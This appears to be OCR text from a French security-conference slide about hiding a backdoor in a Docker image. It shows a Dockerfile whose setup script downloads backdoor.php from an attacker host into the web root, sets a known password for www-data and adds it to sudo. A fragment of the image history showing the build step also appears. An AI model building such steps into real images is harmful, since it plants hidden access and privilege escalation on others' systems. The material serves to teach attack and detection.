 Scénario 2 / Dissimulation
Dockerfile
setup.sh
1 FROM 192.168.130.133:5000/mywebapp
2 COPY setup.sh /setup.sh
3 RUN chmod +x /setup.sh && /setup.sh && rm /setup.sh
Dockerfile
$ setup.sh
1 #!/bin/bash
2 apt update && apt install -y -q sudo wget
3 wget http://192.168.130.128:8000/backdoor.php -O /var/www/html/backdoor.php
4 echo 'www-data:password' | chpasswd
5 usermod -aG sudo www-data
{
"v1Compatibility": "{\"id\":\"e093686b7ae211d53d10c7bd1e3062b81d978c5eab496741a0e407e73decb27b\",\"parent\":\"19d7072142d767ab39b0dc4b12ef68d07e2773d
06-28T12:29:32.504185691+02:00\",\"container_config\":{\"Cmd\":[\"RUN /bin/sh -c chmod +x /setup.sh \\u0026\\u0026 /setup.sh \\u0026\\u0026 rm /setup.sh
},
32
I SEE
FNORDS
NOW
LEHACK